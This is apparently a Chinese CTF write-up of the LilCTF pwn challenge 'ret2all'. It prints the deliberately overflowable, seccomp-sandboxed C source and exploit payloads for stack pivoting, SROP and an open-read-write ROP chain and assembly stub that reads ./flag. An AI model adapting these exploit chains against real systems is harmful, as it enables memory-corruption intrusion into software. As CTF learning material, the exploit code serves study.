ret2all 参考链接:LilCTF pwn ret2all
源代码:可能需安装sudo apt install libseccomp-dev
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <seccomp.h> #include <linux/seccomp.h> #include <fcntl.h> long long unsigned int _RET, _RBP;char *LOVE = "I love you I feel lonely" ;void seccomp () { scmp_filter_ctx ctx; ctx = seccomp_init(SCMP_ACT_ALLOW); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execveat), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(name_to_handle_at), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(open_by_handle_at), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(sendfile), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(sendto), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(sendmsg), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(readv), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pread64), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(preadv), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(preadv2), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(mmap), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pwrite64), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(writev), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pwritev), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(pwritev2), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(fstat), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(mprotect), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(socket), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(connect), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(bind), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(listen), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(clone), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(fork), 0 ); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(read), 1 , SCMP_A0(SCMP_CMP_GE, 1 )); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(write), 1 , SCMP_A0(SCMP_CMP_NE, 2 )); seccomp_load(ctx); } void init () { setvbuf(stdin , 0 , 2 , 0 ); setvbuf(stdout , 0 , 2 , 0 ); setvbuf(stderr , 0 , 2 , 0 ); _RBP = (unsigned long long )__builtin_frame_address(0 ); _RET = (unsigned long long )__builtin_return_address(0 ) - 0x20 ; printf ("RBP:%p\n" , (void *)_RBP); printf ("RET:%p\n" , (void *)_RET); puts ("Keep it and...I love you" ); mprotect((void *)((uintptr_t )&_RBP & ~0xFFF ), 0x1000 , 1 ); seccomp(); close(2 ); } int shadow (long long unsigned int *buf) { for (int i = 0 ; i < 4 ; i++) { if (memcmp ((const char *)&buf[i * 3 ], LOVE, 0x18 )) { puts ("You don't love me?" ); } } if (memcmp ((const char *)&buf[12 ], (const char *)&_RBP, 0x8 )) { puts ("You don't keep it?" ); } if (memcmp ((const char *)&buf[13 ], (const char *)&_RET, 0x8 )) { puts ("You don't keep it?" ); } return 0 ; } void rread () { char buf[0x60 ]; read(0 , buf, 0x88 ); shadow((long long unsigned int *)&buf); } void vuln () { volatile int dummy = 0 ; rread(); } void main () { volatile int dummy = 0 ; init(); vuln(); }
知识点:ret2text,ret2syscall,ret2libc,SROP,栈迁移,栈返回,栈风水,magic gadget,orw

栈迁移+ret2text
这里呢因为在这个shadow()执行完后会有三个连续的leave ret;
1
2
3
4
5
6
7
8
payload1 = flat( b'I love you I feel lonely' *4 , RBP, RET, RBP + 0x10 , read, RBP - 0x10 )
栈返回
利用glibc的read()函数进行栈返回,直接回到vuln()函数中
1
2
3
4
5
6
7
payload3 = flat( b'I love you I feel lonely' *4 , RBP, RET, RBP+0xf0 , read )
由于只是回顾一下栈的知识,而且时间有限中间的技巧性的知识就略过了,本次复习的重点是高版本的house of 和linux kernel pwn(其实也是没耐心研究这个了)

magic gadget
在学习了计组和OS后也可以用知识解释一下
原理其实就是操作码和地址码的问题,将这条指令的起始地址看作0x1252那里(为什么都是0x1252,这是在text等段之前的,只要编译器版本差别不大应该都是这个偏移)将01视作opcode,将后面的5D 作为了地址码,可能底层又有什么处理
奇怪的又来了,以前都是ropper找得到gadgets,但是这次是ropper找不到这个,ROPgadget却可以
SROP

这里借用YX师傅的图,SROP就是在栈上或内存中(可执行的字段或用mprotect直接设置权限)的地址布置好如下结构,有限制的字段也被YX师傅列出来了,不太懂的直接丢给AI就行。
exp嘛,用pwntools的或者自己布置也行(需注意限制字段的设置)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 io.send(b'A' * 8 + p64(0 ) + p64(RBP + 0x30 ) + p64(RBP + 0x65 ) + p64(0x6edca ) + p64(0x200 ) + p64(0 ) + p64(0 ) + p64(RBP + 0x40 ) + p64(read2) + p64(0 ) + p64(0x33 ) + p64(RBP + 0x150 + 1 ) + p64(read) + p64(RBP + 0x20 ) + p64(leave)) io.send(b'A' * 7 + p64(rbp)) io.send(p64(leave) + p64(add_rbp_3d_ebx) + p64(rbp) + p64(RBP + 0xa8 + 1 ) + p64(read) + p64(RBP + 0x20 ) + p64(leave) + p64(RBP + 0xd0 ) + p64(read) + p64(0 ) * 4 + p64(1 ) + p64(2 ) + p64(RBP + 0x68 ) + p64(0 ) + p64(0 ) + p64(33 ) + p64(0 ) + p64(RBP + 0x28 ) + p64(ret) + p64(0 ) + p64(0x33 )) io.send(b'A' * 7 + p64(rbp)) io.send(p64(rbp) + p64(RBP + 0xd8 + 1 ) + p64(read) + p64(RBP + 0x20 ) + p64(leave) + p64(2 ) + p64(RBP + 0x28 ) + p64(RBP + 0xe8 ) + p64(0 ) + p64(0x200 ) + p64(1 ) + p64(0 ) + p64(RBP + 0x28 ) + p64(ret) + p64(0 ) + p64(0x33 ) + p64(read3))
orw
这里放一个汇编的一个rop的,以便使用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 payload10 = flat( b'a' *0xc0 ,b'./flag\x00\x00' , pop_rax_ret,3 , pop_rdi_ret,0 ,syscall, pop_rax_ret,2 , pop_rdi_ret,RBP+0xe8 , pop_rsi_ret,0 ,syscall, pop_rax_ret,0 , pop_rdi_ret,0 , pop_rsi_ret,RBP,syscall, pop_rax_ret,1 , pop_rdi_ret,2 ,syscall )
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
;EX师傅以前的纯汇编 sub rsp, 0x800 push 0x67616c66 mov rdi, rsp xor esi, esi mov eax, 2 syscall cmp eax, 0 js failed mov edi, eax mov rsi, rsp mov edx, 0x100 xor eax, eax syscall mov edx, eax mov rsi, rsp mov edi, 1 mov eax, edi syscall jmp exit failed: push 0x6c696166 mov edi, 1 mov rsi, rsp mov edx, 4 mov eax, edi syscall exit: xor edi, edi mov eax, 231 syscall
setcontext glibc 2.27 使用条件:在题目开启沙盒后,使用setcontext函数读取flag。
注意:在glibc-2.27以下和glibc-2.29以上中setcontext是有不同的,利用手法也会有不同。
思路:
1.直接控制程序执行流去执行ROP链。(介绍用ROP来进行orw)
2.先用mprotect函数开辟一段可读可写可执行的空间再跳到上面去执行shellcode


